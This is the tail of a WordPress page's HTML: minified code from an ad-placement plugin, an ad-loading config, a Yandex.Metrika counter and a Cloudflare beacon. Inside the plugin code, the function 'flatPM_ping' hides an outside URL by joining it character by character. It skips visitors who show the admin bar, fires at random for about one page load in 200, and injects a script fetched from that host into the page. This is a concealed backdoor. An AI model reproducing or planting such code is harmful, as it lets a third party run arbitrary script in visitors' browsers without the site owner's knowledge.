multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
